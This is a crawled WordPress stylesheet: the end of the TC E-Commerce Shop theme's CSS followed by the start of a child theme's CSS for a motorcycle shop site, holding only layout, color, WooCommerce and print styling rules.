Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout,custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, threaded-comments, front-page-post-form, translation-ready, rtl-language-support, blog, e-commerce, portfolio

TC E-Commerce Shop WordPress Theme has been created by ThemesCaliber (ThemesCaliber.com), 2017.
TC E-Commerce Shop WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */
*{
  margin:0;
  padding:0;
  outline:none;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size: 15px;
  color:#000;
  font-family: 'Arvo', serif;
  letter-spacing: 1px;
}
img{
  margin:0;
  padding:0;
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
h1,
h2,
h3,
h4,
h5,
h6{
  margin:0;
  padding:10px 0;
}
p{
  margin:0 0 15px;
  padding:0;
  font-size:18px;
  line-height:normal;
  font-weight:normal;
}
a{
  text-decoration:none;
  color:rgba(243, 9, 9, 0.85);
}
a:hover{
  text-decoration:none;
  color:#333;
}
a:focus,a:hover{
  text-decoration:none !important;
}
ul{
  margin:0 0 0 15px;
  padding:0;
}

:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select{
  width:100%;
}
aside{
  clear:both;
}
.clear{
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.middle-align{
  margin:0 auto;
  padding:20px 0 20px;
}
.wp-caption{
  margin:0;
  padding:0;
  font-size:13px;
  max-width:100%;
}
.wp-caption-text{
  margin:0;
  padding:0;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
.post.sticky{
  margin:0;
  padding:0;
  background-color:#eee;
}
.tag-sticky-2 .postbox {
  background: transparent;
}
.gallery-caption{
  margin:0;
  padding:0;
}
.alignleft, img.alignleft {
  display: inline;
  float: left;
  margin-right:20px;
  margin-top:4px;
  margin-bottom:10px;
  padding:0;
  border:1px solid #bbb;
  padding:5px;
}
.alignright, img.alignright {
  display: inline;
  float: right;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
}
.comment-author{
  clear:both;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
  margin:0;
  padding:0;
}
input[type="text"],
input[type="email"],
input[type="phno"],
textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}
input[type="submit"] {
  border: 2px solid rgba(243, 9, 9, 0.85);
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  padding: 7px 25px;
  background: rgba(243, 9, 9, 0.85);
  font-weight: bold;
  color: #fff;
  margin: 23px auto 0;
  display: table;
}
input[type="submit"]:hover{
  background:#333;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(243, 9, 9, 0.85);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;

}
.hvr-sweep-to-right:hover,
.hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: #ffffff;
}
.hvr-sweep-to-right:hover:before,
.hvr-sweep-to-right:focus:before,
.hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* ---------Buttons--------- */
a.button{
  border: 2px solid rgba(243, 9, 9, 0.85);
  color: #000;
  font-size: 16px;
  margin: 20px 0 0;
  padding: 7px 30px;
  text-transform: uppercase;
  font-weight:bold;
}

/* ---------HEADER--------- */
.side_search input[type="search"] {
  padding: 10px 10px;
  margin-top: 8%;
  width: 89%;
  font-size: 16px;
}
.side_search .search-submit {
  padding: 10px 20px;
  color: #fff;
  font-size: 16px;
  border: none;
  background: rgba(243, 9, 9, 0.85);
}

#header .logo{
  margin:0;
  padding: 15px 0;
  text-align:left;
}
#header .logo h1 a{
  color:rgba(243, 9, 9, 0.85);
  padding:0;
  margin-bottom:8px;
  font-size:30px;
  font-weight:bold;
  margin-top: 0;
  text-align:left;
}
#header .logo p{
  font-size:12px;
  color: rgba(243, 9, 9, 0.85);
}
.header-slider{
  z-index:999;
  width:100%;
  height:auto;
}
.topbar {
  background: url(images/topbar.png);
  background-repeat: no-repeat;
  background-size: 100% 100%;
}
.baricon {
  text-align: center;
  margin-left: 38%;
  padding: 6px;
}
.email,.call {
  color: #fff;
  font-size: 13px;
  margin-right: 10px;
}
.email i,.call i {
    margin-right: 6px;
} 
.baricon i {
  color: #fff;
  margin-left: 2%;
}
.buttonbox a{
  background:#3890cb;
  color:#fff;
  padding:8px 15px;
  display:block;
  margin:27px 0 0 0;
  border-radius:5px;
  text-align:center;
}
#header .nav{
  margin:25px 0 0 0;
  padding:0;
  text-align:center;
}
#header .nav ul {
  margin:0;
  padding:0;
  font-weight:400;
  font-size:14px;
  text-transform: uppercase;
  font-weight:bold;
}
#header .nav ul li{
  display:inline-block;
  margin:0;
  position:relative;
}
#header .nav ul li a{
  color:#000;
  padding:10px;
  display:block;
}
#header .nav ul li a:hover{
  color:rgba(243, 9, 9, 0.85);
  border-bottom: solid 4px rgba(243, 9, 9, 0.85);
}
#header .nav ul li a:active,
#header .nav ul li a:focus{
  color: rgba(243, 9, 9, 0.85);
}
#header .nav ul ul {
  margin:5% 0 0 0;
}
.header-no-slider{
  background:#000000;
}

/* product sec */
.cat-title {
  text-align: center;
  position: absolute;
  z-index: 999;
  top: 170px;
  margin: 0 auto;
  width: 100%;
}
.cat-title h4 {
  color: #fff;
  font-size: 45px;
}
.cat-title a.r_button {
  padding: .8em 3em;
  color: #fff;
  background: rgba(243, 9, 9, 0.85);
  font-size: 16px;
}
#our-products {
  margin-top: 4%;
  margin-bottom: 4%;
  letter-spacing: 1px;
}
#our-products h3 {
  text-align: left;
  color: #333;
  margin-bottom: 2%;
  margin-top: 0;
}
.products h2.woocommerce-loop-product__title {
  text-align: left;
  border-bottom: solid 2px #bbb;
  color: #777474;
}
#our-products .woocommerce ul.products li.product .button {
  width: 12%;
  float: right;
  text-indent: -9999px;
}
.woocommerce ul.products li.product .price {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  width: 50%;
  float: left;
  margin-top: 6%;
  margin-bottom: 0;
}
.woocommerce .star-rating{
  float: right !important;
  font-size: 15px !important;
  margin-top: -10% !important;
  font-family: star;
  color: #f3df37 !important;
}
#our-products .woocommerce a.button {
  padding: 10px;
  color: #fff;
  background:url('images/shop_icon2.png') no-repeat scroll 0 5px;
  font-size: 13px;
  text-align: center;
}
span.woocommerce-Price-amount.amount {
  color: #000;
  font-size: 22px;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{  
  background: rgba(243, 9, 9, 0.85);
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
  background: #000;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: rgba(243, 9, 9, 0.85);
  font-size: 17px;
  padding: 8px 8px;
  margin-right: 6px;
  margin-bottom: 20px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
nav.woocommerce-MyAccount-navigation ul {
  padding: 0 !important;
  margin: 0;
  list-style: none;
}
.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation{
  width: 100%;
}
.woocommerce-page ul.products li.product{
  width: 29%;
}

/* Headings */
section h2{
  font-weight:bold;
  text-align:center;
  margin:0 0 45px;
  padding:0;
  text-transform:uppercase;
}
section h3{
  font-weight:bold;
  text-align:center;
  margin:30px 0 0 0;
  text-transform:uppercase;
}
section h4{
  color:rgba(243, 9, 9, 0.85);
  font-weight:bold;
  font-size:24px;
}
section h5{
  color:#3890cb;
  font-weight:bold;
  font-size:20px;
  margin:0 0 10px 0;
  padding:0;
}

.box-content h3{
  color:#000;
  font-weight: bold;
}
.text-center{
  text-align: center!important;
}
a.r_button {
  padding: 0.5em 2em;
  color: #e64f64;
}

/* Footer Section */
.footertown,#footer {
  background: #ccc;
}
.footertown input[type="submit"] {
  background: #000;
  border: none;
  padding: 10px 20px;
}
.footertown .tagcloud a,
.rssSummary,
.footertown span.rss-date,
.footertown cite,
.footertown strong,
.footertown p {
  color: #000;
}
.footertown td#prev a {
  color: #fff;
}
.footertown caption {
  font-weight: bold;
  color: #000;
  font-size: 20px;
}
.footertown table,.footertown th,.footertown td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.footertown td {
  padding: 10px;
  color: #000;
}
.footertown th {
  text-align: center;
  padding: 10px;
  color: #000;
}
.footertown select {
  padding: 10px 5px;
  color: #333;
}
.footertown .widget {
  padding: 10px 0;
}
.footertown .widget ul li a {
  color: #000;
}
.footertown .widget ul {
  margin: 0px 0;
}
.footertown .widget ul li {
  list-style: none;
  font-size: 14px;
  padding: 8px 0;
  border-bottom: solid 1px rgba(0, 0, 0, 0.23);
}
.footertown .widget h3 {
  color: #000;
  font-weight: bold;
  border-bottom: 3px double;
}
.text_2 ul a {
  color:#fff!important;
}
.copyright p{
  margin-bottom: 0;
  text-align: center;
  padding: 10px 0;
  border-top: solid 2px #000;
}
/* --------- Blog Page ------- */
#content-aa h1 {
  color: #000;
}
#content-aa p {
  color: #000;
  font-size: 15px;
  line-height: 24px;
}
.box-content h4 {
  padding-top: 0;
}
.box-content h4,
.box-content p {
  letter-spacing: 1px;
}
.box-content p {
  color: #787171;
  font-size: 14px;
  line-height: 20px;
}
#ecommerceshop {
  padding-top: 3%;
}
.blog-icon a {
  color: #000;
  padding: 0 10px;
}
aside.widget.widget_calendar tr, aside.widget.widget_calendar td, aside.widget.widget_calendar th  {
  border: 1px solid #000;
  padding: 5px;
  text-align: center;
  color: #000;
}
aside.widget.widget_calendar td#today {
  background: #000;
  color: #fff;    
}
aside.widget.widget_calendar td#today a{
  color: #ffffff !important;
}
aside.widget.widget_calendar table{
  width:100%;
}
.postbox {
  margin-bottom:39px;
  padding: 25px;
  background: #f5f5f5;
}
.postbox h2{
  margin:0 0 5px;
  font-weight:bold;
}
.postbox  a.blogbutton {
  background:none;
  color:#fff;
  font-size:12px;
  font-weight:bold;
  color:#fff;
  padding:6px 25px;
  border:1px solid #000;
  color:#000;
  font-size:18px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.blogbutton-small{
  background:none;color:#fff;
  font-size:12px;
  font-weight:bold;
  color:#fff;
  padding:6px 25px;
  border:1px solid #000;
  color:#000;
  font-size:14px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.metabox{
  color:#000;
  padding:5px 0;
  clear:both;
  font-size: 15px;
}
.metabox .entry-date{
  padding: 0 0 0 5px;
}
span.entry-date i,
span.entry-author i,
span.entry-comments i {
    margin-right: 1%;
}
.metabox .entry-author{
  padding: 0 0 0 20px;
  margin:0 20px 0 0;
}
.metabox .entry-comments{
  padding: 0 0 0 20px;
}
#content-ma  h6{
  margin:0 0 15px;
  font-size:29px;
  padding:0;
  font-weight:bold;
  line-height:normal;
}
div#content-aa ul {
    padding: 0 20px;
}
.page-header{
  border-bottom: none!important;
}

/* --------- POST --------- */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#f1f1f1;
  color:#000;
  padding:5px 15px;
  margin-right:5px;
}
.bradcrumbs a:hover{
  background:#ffd34e;
}
.bradcrumbs span{
  background:#dddddd;
  color:#000;
  padding:5px 15px;
}

/* Comments BOX */
#comments{
  margin-top:40px;
}
#comments ol{
	list-style:none;
}
#comments ol ol li{
	padding:0 0 0 25px;
}
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
  padding:40px 0 0 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],
#comments input[type="email"],
#comments textarea{
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit {
  background: rgba(243, 9, 9, 0.85);
  padding: 20px 60px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
  margin-left: 0px;
  border: none;
}
#comments a.comment-reply-link{
  color:#000;
  background:#cecece;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:rgba(243, 9, 9, 0.85);
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#content-ma #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#eee;
  display:inline-block;
}
#content-ma #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
}
#comments .comment-content{
  width:90%;
  float:left;
  margin-left:7%;
}
#comments p {
  width:90%;
  float:left;
}

/* --------- SLIDER--------- */
#slider{
  max-width:100%;
  margin:auto;
  padding:0;
  position:relative;
}
.nivo-caption {
  top:20%!important;
}
#slider .slide-cap{
  position:relative;
  margin:auto;
  width:90%;
  margin-right:auto;
  margin-left:auto;
  top:25%;
}
#slider .slide-cap h4{
  text-transform:uppercase;
  font-size:25px;
  width:30%;
  margin:0 auto;
  background:url('images/welcome.png') center no-repeat;
  background-position: center;
  padding:5px 0;
  font-weight:bold;
}
#slider .slide-cap h2{
  padding:0 25px 5% 0;
  font:700 80px 'Roboto';
  text-transform:uppercase;
  left:50%;
}
#slider .slide-cap p{
  color:#ffffff;
  font-weight:700;
  margin:0 0 0 0;
  line-height:20px;
  border-radius:0 0 5px 5px;
  font:25px/20px arial;
  text-transform:uppercase;
  font-weight:bold;
}
#slider .slide-cap a.read-more{
  border-radius:3px;
  padding:9px 50px;
  border:2px solid rgba(243, 9, 9, 0.85);
  color:#ffffff;
  background:rgba(243, 9, 9, 0.85);
  font-size:18px;
  height:auto;
  display:table;
  margin:0 auto;
}

/* Sidebar */
#sidebar td#prev a {
  color: rgba(243, 9, 9, 0.85);
}
#sidebar caption {
  font-weight: bold;
  color: rgba(243, 9, 9, 0.85);
  font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td {
  padding: 7px;
  color: rgba(243, 9, 9, 0.85);
}
#sidebar th {
  text-align: center;
  padding: 5px;
  color: rgba(243, 9, 9, 0.85);
}
#sidebar select {
  padding: 10px 5px;
  color: #333;
}
#sidebar form{
  display: table;
  width: 100%;
  border: solid 1px #ddd;
}
#sidebar h3 {
  margin: 0 0 15px;
  padding: 0;
  text-transform: none;
  font-weight: normal;
  font-size: 25px;
  padding: 10px 0px;
  text-align: left;
  color: rgba(243, 9, 9, 0.85);
  letter-spacing: 2px;
  font-weight: bold;
  border-bottom: 3px double #ddd;
}
#sidebar ul li::before {
  content: "" !important;
  font-family: 'FontAwesome' !important;
  margin-right: 10px !important;
  height: 8px !important;
  width: 8px !important;
  background: rgba(243, 9, 9, 0.85) !important;
  display: inline-block !important;
  transform: rotate(-45deg) !important;
}
#sidebar input[type="search"] {
  padding:10px 10px;
  border:none;
  font-size:15px;
  color:#000;
  width:97%;
}
#sidebar label{
  width:70%;
  float:left;
  margin-bottom: 0;
}
#sidebar input[type="submit"]{
  background:rgba(243, 9, 9, 0.85);
  border:none;
  color:#fff;
  padding:10px 0;width:30%;
  font-size:14px;
  float:left;margin:0;
}
#sidebar aside {
  margin-bottom: 30px;
}
#sidebar .widget {
  border: 1px solid #ddd;
  padding: 10px 25px;
  background: #fff;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 17px;
}
#sidebar ul li{
  padding: 15px 0 15px 2px;
  border-bottom: 1px solid #ddd;
}
#sidebar ul li a {
  color: #000;
  letter-spacing: 1px;
  font-size: 15px;
}
#sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover{
  background:rgba(243, 9, 9, 0.85);
  color: #fff;
}
.nav-previous{
  clear:both;
}
.nav-previous,
.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}

/**
 * 5.0 - Forms
 */
.search-submit {
  margin: 0;
  display: inline !important;
  background: #92bb46 ;
  border: 2px solid #fff ;
}
.search-field {
  padding: 5% 0 5% 3px;
  color: #000000;
  border: solid 2px #fff;
}

/* Pagination */
.pagination,
.page-links {
  clear:both;
  position:relative;
  font-size:14px; /* Pagination text size */
  line-height:13px;
  float:right; /* Pagination float direction */
  font-weight:bold;width:100%;
}
 
.pagination span,
.pagination a {
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #000; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}

.page-links span{
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #000 ; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
 
.pagination a:hover,
.page-links a:hover {
  color:#fff;
  background: rgba(243, 9, 9, 0.85); /* Pagination background on hover */
}
 
.pagination .current,
.page-links .current{
  padding:10px 15px;
  background: rgba(243, 9, 9, 0.85); /* Current page background */
  color:#fff;
  font-weight:normal;
}

@media screen and (max-width:720px) {
  .baricon{
    margin-left: 0;
    padding: 0;
  }
  .topbar{
    background: rgba(243, 9, 9, 0.85);}
  .side_search input[type="search"]{
    width:77%;
  }
  .cat-title{
    top: 45px !important;
  }
  .woocommerce[class*=columns-] ul.products li.product{
    width: 100%;
  }
  ol.children {
    margin: 0 !important;
  }
  ol.children img {
    width: 30px;
    border: solid 1px;
  }
  #comments ol ol li {
    padding: 0px !important;
  }
  .comment-author img {
    border: solid 1px;
  }
  #comments .reply {
    float: left;
  }
  #comments input[type="submit"].submit {
    width: 100%;
  }
  #header .logo h1,
  #header .logo p {
    text-align: center;
  }
  .toggle{
    display:block;
  }
  .toggle a{
    width:100%;
    color:#ffffff;
    background:url('images/mobile_nav_right.png') no-repeat right center rgba(243, 9, 9, 0.85);
    padding:10px 10px;
    font-size:16px;
  }
  .nav{
    display:none;
  }
  #header .nav{
    float:none;
    margin:0;
    position:absolute;
    z-index:9999;
    overflow-x:hidden;
    top: -9em;
    width: 100%;
    right: 0;
    left: 0;
  }
  #header .nav ul{
    width:100%;
    float:none !important;
    margin-top:0;
    background-color:#222222;
  }
  #header .nav ul li{
    border-top:1px #303030 solid;
    display:block;
    float:none;
    text-align:left;
  }
  .nav ul li a{
    padding:5px 10px;
    display:block;
    color:#ffffff !important;
  }
  .nav ul li a:hover{
    color:#ff8a00;
  }
  .nav ul li ul, .nav ul li ul ul{
    display:block !important;
  }
  .nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .nav ul li ul li a{
    padding-left:20px !important;
  }
  .nav ul li ul li ul li a{
    padding-left:30px !important;
  }
}
@media screen and (min-width:720px){
  #header .nav ul li ul{
    display:none;
    z-index:2;
    font-weight:normal;
  }
  #header .nav ul li:hover > ul{
    display:block;
    background:rgba(243, 9, 9, 0.85);
    width:200px;
    position:absolute;
    top:30px;
    left:0;
    text-align:left;
    padding:10px 0;
    z-index:99;
  }

  #header .nav ul li:hover > ul li{
    display:block;
  }
  #header .nav ul li:hover > ul li a{
    padding:7px 0px 7px 10px;
    color:#ffffff;
  }
  #header .nav ul li:hover ul li ul{
    display:none;
  }
  #header .nav ul li:hover ul li:hover > ul{
    display:block;
    position:absolute;
    left:200px;
    top:-20px;
  }
  #header .nav ul.sub-menu{
    margin-top:10px;
  }
  #header .nav ul.sub-menu li a:hover{
    background:#333;
    color:#fff;
  }  
  #header .nav ul li a {
    color: #000;
    padding: 10px;
    display: block;
    font-size: 12px;
    letter-spacing: 1px;
  }
}
@media screen and (min-width: 1000px) {
  #header #header-inner .nav ul li ul li{
    display:block;
    position:relative;
    float:none;
  }
  #header #header-inner .nav ul li ul li a{
    color:#000;
    display:block;
    padding-top:10px;
    padding-bottom:10px;
    border-bottom:1px #313131 solid;
  }
}
@media screen and (max-width: 991px){
  .ecommerceshop .box-image {
    margin: 0 0 25px 0;
    position: absolute;width: 100%;bottom: 21em;
    left: 0;right: 0;
  }
  #ecommerceshop .page-box{
    margin-bottom: 18%;
  }
  #slider .slide-cap h2{font-size:150%}
}
@media print {

  /* Hide elements */

  form,
  button,
  input,
  select,
  textarea,
  .navigation-top,
  .social-navigation,
  #secondary, 
  .content-bottom-widgets,
  .header-image,
  .panel-image-prop,
  .icon-thumb-tack,
  .page-links,
  .edit-link,
  .post-navigation,
  .pagination.navigation,
  .comments-pagination,
  .comment-respond,
  .comment-edit-link,
  .comment-reply-link,
  .comment-metadata .edit-link,
  .pingback .edit-link,
  .site-footer aside.widget-area,
  .site-info,
  #sidebar,
  #header .nav{
    display: none !important;
  }

  .entry-footer,
  #comments,
  .site-footer,
  .single-featured-image-header {
    border: 0;
  }

  /* Font sizes */

  body {
    font-size: 12pt;
  }

  h1 {
    font-size: 24pt;
  }

  h2 {
    font-size: 22pt;
  }

  h3 {
    font-size: 17pt;
  }

  h4 {
    font-size: 12pt;
  }

  h5 {
    font-size: 11pt;
  }

  h6 {
    font-size: 12pt;
  }

  .page .panel-content .entry-title,
  .page-title,
  body.page:not(.twentyseventeen-front-page) .entry-title {
    font-size: 10pt;
  }

  /* Layout */

  .wrap {
    padding-left: 5% !important;
    padding-right: 5% !important;
    max-width: none;
  }

  /* Site Branding */

  .site-header {
    background: transparent;
    padding: 0;
  }

  .custom-header-media {
    padding: 0;
  }

  .twentyseventeen-front-page.has-header-image .site-branding,
  .twentyseventeen-front-page.has-header-video .site-branding,
  .home.blog.has-header-image .site-branding,
  .home.blog.has-header-video .site-branding {
    position: relative;
  }

  .site-branding {
    margin-top: 0;
    margin-bottom: 1.75em !important; /* override styles added by JavaScript */
  }

  .site-title {
    font-size: 25pt;
  }

  .site-description {
    font-size: 12pt;
    opacity: 1;
  }

  /* Posts */

  .single-featured-image-header {
    background: transparent;
  }

  .entry-meta {
    font-size: 9pt;
  }

  /* Colors */

  body,
  .site {
    background: none !important; /* Brute force since user agents all print differently. */
  }

  body,
  a,
  .site-title a,
  .twentyseventeen-front-page.has-header-image .site-title,
  .twentyseventeen-front-page.has-header-video .site-title,
  .twentyseventeen-front-page.has-header-image .site-title a,
  .twentyseventeen-front-page.has-header-video .site-title a {
    color: #222 !important; /* Make sure color schemes don't affect to print */
  }

  h2,
  h5,
  blockquote,
  .site-description,
  .twentyseventeen-front-page.has-header-image .site-description,
  .twentyseventeen-front-page.has-header-video .site-description,
  .entry-meta,
  .entry-meta a {
    color: #777 !important; /* Make sure color schemes don't affect to print */
  }

  .entry-content blockquote.alignleft,
  .entry-content blockquote.alignright {
    font-size: 11pt;
    width: 34%;
  }

  .site-footer {
    padding: 0;
  }
}
/* video*/
.entry-video iframe {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20
body_size: 5520
content:
/*
Theme Name: TC E-Commerce Shop Child
Theme URI: https://www.themescaliber.com/free/ecommerce-shop-wordpress-theme
Template: tc-e-commerce-shop
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: TC ECommerce Shop WordPress Theme is the ultimate solution to create multipurpose online stores such as online book store, sports store, electronic items store, mobile &amp; tablet store, apparel store, fashion store, cosmetics shop, handbags store, medical stores, jewelry store, etc. It also covers different businesses including travel, technology, construction, digitals, design, product showcase, furniture, restaurant, corporate companies, agencies, bloggers, etc. It’s built on Bootstrap which makes it a perfect base to sell out eCommerce items. This clean multipurpose WooCommerce WordPress Theme offers extensive functionality to sell different products in a fabulous manner. The mobile friendly nature of this theme gives an amazing viewing experience to the visitors. It is built up of awesome features such as banners, call to action buttons, sidebars, testimonial section, shortcodes, and a lot more. The theme is developed using optimized codes that help in providing faster page load time each time a visitor browses your site. This customizable responsive WooCommerce WordPress theme offers various personalization options to ease the task of website development. The integrated social media features make this multipurpose theme highly interactive on social sites. Its SEO friendly nature gives enhanced performance and better ranking of your site on search engines. With dozens of customizable options, this user-friendly theme makes a perfect fit for your professional eCommerce website. TC multipurpose eCommerce WordPress theme is all that you need to leave your mark in the world of eCommerce! Check demo at: https://www.themescaliber.com/tc-e-commerce-shop/
Tags: left-sidebar,right-sidebar,one-column,two-columns,three-columns,four-columns,grid-layout,custom-colors,custom-background,custom-logo,custom-menu,custom-header,editor-style,featured-images,footer-widgets,sticky-post,buddypress,full-width-template,theme-options,threaded-comments,front-page-post-form,translation-ready,rtl-language-support,blog,e-commerce,portfolio
Version: 0.3.4.1517487339
Updated: 2018-02-01 13:15:39

*/

@font-face {
    font-family: Comfortaa Light;
    src: url(fonts/Comfortaa-Light.ttf);
}

@font-face {
    font-family: Comfortaa Regular;
    src: url(fonts/Comfortaa-Regular.ttf);
}

@font-face {
    font-family: Comfortaa Bold;
    src: url(fonts/Comfortaa-Bold.ttf);
}

.logo img
{
	width: 150px !important;
	margin-top: -25px;
}

#header .logo
{
	padding-top: 0px !important;
}

.topbar
{
	background: url(images/topbar_motoshop.png);
	background-repeat: no-repeat;
    background-size: 100% 100%;
}

.mainmenu ul
{
	padding-left: 140px !important;
}

.mainmenu ul li a
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.5px !important;
    color: #365b7e !important;
}

#header .nav
{
    margin-top: 20px;
}

#header
{
	border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #365b7e;
    box-shadow: inset -35px -35px 35px -35px rgba(0,0,0,0.5); 
}

#header .nav ul .current-menu-item a
{
    color: black !important;
    border-bottom: solid 2px black;
    padding-bottom: 5px !important;
}

#header .nav ul li a:hover
{
    color: #365b7e !important;
    border: none !important;
}

.search-field
{
	background-color: #fff;
    padding: 14px 150px 13px 30px;
    color: black !important;
    font-size: 17px;
    font-weight: 400;
    letter-spacing: -.42px;
    line-height: 1.3529411765em;
    width: 100%;
    height: 50px;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Regular" !important;
    position: absolute;
    right: 0;
    top: -25px !important;
}

.search-submit
{
	position: absolute;
    right: 0;
    top: -25px !important;
    height: 50px;
    margin: 0!important;
	display: inline-block;
    background: #365b7e !important;
    box-shadow: 5px 10px 20px 0 rgba(0,0,0,.25);
    font-weight: 700;
    font-size: 17px;
    line-height: 1.3529411765em;
    text-transform: uppercase;
    color: #fff!important;
    letter-spacing: 2px;
    padding: 14px 32px 13px;
    text-decoration: none!important;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Bold" !important;
    border: 2px solid #365b7e !important;
}

.menu_cart
{
    display: inline-block;
    margin-left: 30px;
    padding-left: 25px;
    border-left: 1px solid white;
    color: #eaeaea;
}

#topbar_cart_icon
{
    height: 13px !important;
    margin-top: -5px;
}

.menu_cart_total
{
    display: inline-block;
    margin-left: 10px;
    color: #eaeaea;
}

.menu_cart_count
{
    display: inline-block;
    vertical-align: super;
    font-size: 10px;
    color: #eaeaea;
}

.baricon
{
    padding-left: 65px;
}

#footer
{
    background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
    font-size: 13px;
    -webkit-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
}

#footer span a
{
	padding-left: 15px;
	padding-right: 15px;
}

#footer span:after
{
	content: "|";
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .eael-product-carousel .woocommerce ul.products
{
    margin-bottom: 0px;
}

ul.products
{
	min-height: 5px !important;
}

.wpcf7-form input, .wpcf7-form textarea
{
	background: transparent;
	border: 1px solid #eaeaea;
	border-left: 3px solid #eaeaea;
	border-radius: 10px;
	font-family: "Comfortaa Regular" !important;
    letter-spacing: 1.5px;
